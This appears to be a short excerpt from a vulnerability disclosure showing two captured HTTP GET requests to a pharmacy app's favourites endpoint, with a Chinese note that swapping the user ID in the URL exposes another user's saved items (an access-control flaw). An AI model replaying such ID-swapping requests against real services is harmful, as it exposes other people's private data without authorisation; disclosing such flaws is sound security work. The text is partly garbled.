 Raw Params Headers Hex 1
GET /collect/index/2 354 HTTP/1.1
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=s41mo cnis0
Connection: Keep-Alive
Charset: UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.2.2; HUAWEI P6-U06 Build/HuaweiP6-U06)
Host: app.yaofang.cn
把1处id改为2处id，即可查看2处id对应用户的收藏，内容很XXXX
Raw Params Headers Hex 2
GET /collect/index/2 334 HTTP/1.1
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=s41mo cnis0
Connection: Keep-Alive
Charset: UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.2.2; HUAWEI P6-U06 Build/HuaweiP6-U06)
Host: app.yaofang.cn